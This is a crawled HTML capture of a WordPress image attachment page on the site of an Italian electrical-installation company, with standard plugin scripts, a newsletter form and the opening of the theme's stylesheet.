

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samyeprimo.it/lora-blu-3/
body_size: 7569
content:
<!DOCTYPE html>
<html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://samyeprimo.it/wp-content/themes/pongsari/style.css" />
<link rel="pingback" href="https://samyeprimo.it/xmlrpc.php" />

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>l’ora blu-3 | Samy &amp; Primo | Impianti e servizi elettrici</title>
		<meta name="description" content="Libreria L&#039;Ora Blu - Arch. Nicoletta Brunori" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://samyeprimo.it/lora-blu-3/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Samy &amp; Primo | Impianti e servizi elettrici | Impianti e servizi elettrici, civili e industriali." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="l’ora blu-3 | Samy &amp; Primo | Impianti e servizi elettrici" />
		<meta property="og:url" content="https://samyeprimo.it/lora-blu-3/" />
		<meta property="article:published_time" content="2016-03-30T14:59:29+00:00" />
		<meta property="article:modified_time" content="2016-12-20T08:52:47+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="l’ora blu-3 | Samy &amp; Primo | Impianti e servizi elettrici" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/samyeprimo.it\/lora-blu-3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/samyeprimo.it\/#listItem","position":1,"name":"Home","item":"https:\/\/samyeprimo.it\/","nextItem":"https:\/\/samyeprimo.it\/lora-blu-3\/#listItem"},{"@type":"ListItem","@id":"https:\/\/samyeprimo.it\/lora-blu-3\/#listItem","position":2,"name":"l'ora blu-3","previousItem":"https:\/\/samyeprimo.it\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/samyeprimo.it\/lora-blu-3\/#itempage","url":"https:\/\/samyeprimo.it\/lora-blu-3\/","name":"l\u2019ora blu-3 | Samy & Primo | Impianti e servizi elettrici","description":"Libreria L'Ora Blu - Arch. Nicoletta Brunori","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/samyeprimo.it\/#website"},"breadcrumb":{"@id":"https:\/\/samyeprimo.it\/lora-blu-3\/#breadcrumblist"},"author":{"@id":"https:\/\/samyeprimo.it\/author\/jury\/#author"},"creator":{"@id":"https:\/\/samyeprimo.it\/author\/jury\/#author"},"datePublished":"2016-03-30T14:59:29+00:00","dateModified":"2016-12-20T08:52:47+00:00"},{"@type":"Organization","@id":"https:\/\/samyeprimo.it\/#organization","name":"Samy & Primo | Impianti e servizi elettrici","url":"https:\/\/samyeprimo.it\/"},{"@type":"Person","@id":"https:\/\/samyeprimo.it\/author\/jury\/#author","url":"https:\/\/samyeprimo.it\/author\/jury\/","name":"jury","image":{"@type":"ImageObject","@id":"https:\/\/samyeprimo.it\/lora-blu-3\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/91248009678a664fdbd23a2c94e3396f?s=96&d=mm&r=g","width":96,"height":96,"caption":"jury"}},{"@type":"WebSite","@id":"https:\/\/samyeprimo.it\/#website","url":"https:\/\/samyeprimo.it\/","name":"Samy & Primo | Impianti e servizi elettrici","description":"Impianti e servizi elettrici, civili e industriali.","inLanguage":"it-IT","publisher":{"@id":"https:\/\/samyeprimo.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Samy &amp; Primo | Impianti e servizi elettrici &raquo; Feed" href="https://samyeprimo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Samy &amp; Primo | Impianti e servizi elettrici &raquo; Feed dei commenti" href="https://samyeprimo.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/samyeprimo.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://samyeprimo.it/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://samyeprimo.it/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.9.11' type='text/css' media='all' />
<script type="text/javascript" src="https://samyeprimo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://samyeprimo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://samyeprimo.it/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://samyeprimo.it/wp-json/" /><link rel="alternate" type="application/json" href="https://samyeprimo.it/wp-json/wp/v2/media/292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samyeprimo.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://samyeprimo.it/?p=292' />
<link rel="alternate" type="application/json+oembed" href="https://samyeprimo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamyeprimo.it%2Flora-blu-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://samyeprimo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamyeprimo.it%2Flora-blu-3%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
      <!-- WP bannerize Custom CSS -->
      <style type="text/css">
				</style>
      <!-- WP bannerize Custom CSS -->
    <link rel="icon" href="https://samyeprimo.it/wp-content/uploads/cropped-samyeprimo-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://samyeprimo.it/wp-content/uploads/cropped-samyeprimo-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://samyeprimo.it/wp-content/uploads/cropped-samyeprimo-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://samyeprimo.it/wp-content/uploads/cropped-samyeprimo-01-270x270.jpg" />
</head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-292 attachmentid-292 attachment-jpeg">
<div id="header">
	<div id="site-title-desc">
    		<a href="https://samyeprimo.it/" title="Samy &amp; Primo | Impianti e servizi elettrici" rel="home">
                	<img src="https://samyeprimo.it/wp-content/themes/pongsari/images/logo.png" alt="Samy e Primo impianti elettrici" />
                </a>
		<div id="site-description">Impianti e servizi elettrici, civili e industriali.</div>
	</div>
	
	<div id="access">
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu-header"><ul id="menu-menu-principale" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://samyeprimo.it/">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a href="#">Impianti e Servizi</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://samyeprimo.it/impianti-elettrici-civili-e-industriali/">Impianti elettrici civili e industriali</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://samyeprimo.it/impianti-dati-tv-e-sat/">Impianti dati e TV-SAT</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://samyeprimo.it/sistemi-di-allarme-e-tvcc/">Sistemi di allarme e TVCC</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://samyeprimo.it/impianti-domotici/">Impianti Domotici</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://samyeprimo.it/automazione-porte-e-cancelli/">Automazione porte e cancelli</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://samyeprimo.it/impianti-fotovoltaici/">Impianti Fotovoltaici</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://samyeprimo.it/le-nostre-realizzazioni/">Le nostre realizzazioni</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://samyeprimo.it/certificazione-qualita/">Certificazione e Qualità</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://samyeprimo.it/punto-vendita/">Negozio</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="https://samyeprimo.it/news/">News</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://samyeprimo.it/contatti/">Contatti</a></li>
</ul></div>	</div>
	<div class="clear"></div>
	
</div>

<div id="container">

	<div id="main">

			<div id="content">


				<div id="post-292" class="post-292 attachment type-attachment status-inherit hentry">
					<h1 class="entry-title">l&#8217;ora blu-3</h1>

					<div class="entry-meta">
							<span class="date"><span class="day">30</span><span class="month">Mar</span></span>
							<span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://samyeprimo.it/author/jury/" title="View all posts by jury">jury</a></span>
					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p class="attachment"><a href='https://samyeprimo.it/wp-content/uploads/lora-blu-3.jpg'><img fetchpriority="high" decoding="async" width="199" height="300" src="https://samyeprimo.it/wp-content/uploads/lora-blu-3-199x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://samyeprimo.it/wp-content/uploads/lora-blu-3-199x300.jpg 199w, https://samyeprimo.it/wp-content/uploads/lora-blu-3.jpg 664w" sizes="(max-width: 199px) 100vw, 199px" /></a></p>
											</div><!-- .entry-content -->
					
					<span class="clear"></span>


					<div class="entry-utility">
						Bookmark the <a href="https://samyeprimo.it/lora-blu-3/" title="Permalink to l&#8217;ora blu-3" rel="bookmark">permalink</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://samyeprimo.it/lora-blu-3/" rel="prev"><span class="meta-nav">&larr;</span> l&#8217;ora blu-3</a></div>
					<div class="nav-next"></div>
				</div><!-- #nav-below -->

							<div id="comments">
	<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->


			</div><!-- #content -->

		<div id="sidebar" class="widget-area">
			<ul>

		<li id="fbw_id-2" class="widget-container widget_fbw_id"><div class="fb_loader" style="text-align: center !important;"><img src="https://samyeprimo.it/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" /></div><div id="fb-root"></div>
        <div class="fb-page" data-href="https://www.facebook.com/samyeprimo/?fref=ts" data-width="210" data-height="350" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" style="" hide_cta="false" data-tabs="timeline" data-lazy="false"></div></li>        <!-- A WordPress plugin developed by Milap Patel -->
    <li id="mc4wp_form_widget-2" class="widget-container widget_mc4wp_form_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-220 mc4wp-form-theme mc4wp-form-theme-blue" method="post" data-id="220" data-name="Modulo Lista Clienti" ><div class="mc4wp-form-fields"><p>
	<label>Iscriviti alla newsletter</label>
	<input type="email" name="EMAIL" placeholder="Il tuo indirizzo E-Mail" required />
</p>
<p>
	<input type="submit" value="Iscriviti" />
</p></div><label style="display: none !important;">Lascia questo campo vuoto se sei umano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768996379" /><input type="hidden" name="_mc4wp_form_id" value="220" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></li><li id="rpwe_widget-2" class="widget-container rpwe_widget recent-posts-extended"><h3 class="widget-title">News</h3><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://samyeprimo.it/buon-compleanno-samy-e-primo/" target="_self">Buon Compleanno Samy e Primo!</a></h3><time class="rpwe-time published" datetime="2019-04-19T10:13:40+00:00">19 Aprile 2019</time><div class="rpwe-summary">Nel 1979 Pietro Mennea scolpiva un record rimasto imbattuto per decenni, mentre la Voyager 1 sorvolava Giove e nel deserto &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://samyeprimo.it/chi-mi-cerca/" target="_self">Chi mi cerca?</a></h3><time class="rpwe-time published" datetime="2018-03-02T15:47:18+00:00">2 Marzo 2018</time><div class="rpwe-summary">Aspettavi un pacco ma il corriere ti ha lasciato il bigliettino perché non ti ha trovato? Oppure vuoi sapere chi &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://samyeprimo.it/promo-inverno/" target="_self">Promo Inverno</a></h3><time class="rpwe-time published" datetime="2017-11-18T05:52:15+00:00">18 Novembre 2017</time><div class="rpwe-summary">Quante volte hai dimenticato di accendere il riscaldamento di casa? E quante volte lo hai lasciato acceso inutilmente perché hai &hellip;</div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></li><li id="wp_bannerize-4" class="widget-container WPBannerizeWidget"><h3 class="widget-title">Partners</h3><div class="wp_bannerize Partners">
<a  onclick="WPBannerizeJavascript.incrementClickCount(8)"  href="https://taphome.com/it" rel="nofollow" target="_blank">
<img src="https://taphome.com/theme/img/logo.svg" alt="TapHome" width="185" height="60"/>
</a>
<a  onclick="WPBannerizeJavascript.incrementClickCount(2)"  href="http://www.mefsrl.com/" rel="nofollow" target="_blank">
<img src="https://samyeprimo.it/wp-content/uploads/untitled-1_01.jpg" alt="Mef" width="183" height="85"/>
</a>
<a  onclick="WPBannerizeJavascript.incrementClickCount(4)"  href="http://www.vimar.eu" rel="nofollow" target="_blank">
<img src="https://samyeprimo.it/wp-content/uploads/untitled-1_03.jpg" alt="vimar" width="183" height="86"/>
</a>
<a  onclick="WPBannerizeJavascript.incrementClickCount(5)"  href="http://www.schneider-electric.com/site/home/index.cfm/it/" rel="nofollow" target="_blank">
<img src="https://samyeprimo.it/wp-content/uploads/untitled-1_04.jpg" alt="Schneider Electric" width="183" height="80"/>
</a>
</div>
<p class="wp-bannerize-support"><a style="font-size:11px;text-align:center"
                                   href="#"
                                   target="_blank"><span>Powered by WP Bannerize</span></a></p>
</li>			</ul>
		</div><!-- #sidebar .widget-area -->


		<div class="clear"></div>
	</div><!-- #main -->

	<div id="footer">
	


		<div id="colophon">


			<div id="site-info">
				<a href="https://samyeprimo.it/" title="Samy &amp; Primo | Impianti e servizi elettrici" rel="home">
					Samy &amp; Primo | Impianti e servizi elettrici				</a>
            
			</div><!-- #site-info -->
            

			<div id="site-generator">
            
            Lascialfari Samy &amp; Primo<br />
            P.IVA 01631770482 - C.F. LSCSMY56E16I085F

			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #container -->

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><link rel='stylesheet' id='rpwe-style-css' href='https://samyeprimo.it/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" id="wp_bannerize_frontend_js-js-extra">
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/samyeprimo.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://samyeprimo.it/wp-content/plugins/wp-bannerize/js/wpBannerizeFrontend.min.js?ver=3.1.6" id="wp_bannerize_frontend_js-js"></script>
<script type="text/javascript" src="https://samyeprimo.it/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0" id="scfbwidgetscript-js"></script>
<script type="text/javascript" src="https://connect.facebook.net/it_IT/sdk.js?ver=2.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script type="text/javascript" defer src="https://samyeprimo.it/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.11" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://samyeprimo.it/wp-content/themes/pongsari/js/cufon-yui.js"> </script>
	<script type="text/javascript" src="https://samyeprimo.it/wp-content/themes/pongsari/js/Proxima_Nova_300-Proxima_Nova_900.font.js"> </script>
	<script type="text/javascript">
		Cufon.replace('#site-title, .entry-title, h3.widget-title, #comments-title, #footer #site-info, #reply-title',  { hover: 'true' });
	</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://samyeprimo.it/wp-content/themes/pongsari/style.css
body_size: 5328
content:
/*
Theme Name: Pongsari
Theme URI: http://dynamicwp.net/
Description: Nice clean theme. Based on WordPress Twenty Ten Theme
Author: DynamicWP team
Version: 1.0
Tags: green, white, two-columns, fixed-width, threaded-comments, sticky-post
*/


/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { background: transparent; border: 0; margin: 0; padding: 0; vertical-align: baseline; }
body { line-height: 1; }
h1, h2, h3, h4, h5, h6 { clear: both; font-weight: normal; }
ol, ul { list-style: none; }
blockquote { quotes: none;}
blockquote:before, blockquote:after { content: ''; content: none; }
del { text-decoration: line-through; }
/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; }
a img { border: none;}

/* =Fonts
-------------------------------------------------------------- */
body, input, textarea, .page-title span, .pingback a.url { font-family:Arial, Helvetica, sans-serif; }
h3#comments-title, h3#reply-title, #access .menu, #access div.menu ul, #cancel-comment-reply-link, .form-allowed-tags, #site-info, #site-title, #wp-calendar, .comment-meta, .comment-body tr th,
.comment-body thead th, .entry-content label, .entry-content tr th, .entry-content thead th, .entry-meta, .entry-title, .entry-utility, #respond label, .navigation, .page-title, .pingback p, .reply,
.widget-title, .wp-caption-text, input[type=submit] {  font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif; }
pre { font-family: "Courier 10 Pitch", Courier, monospace;}
code { font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;}




/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */
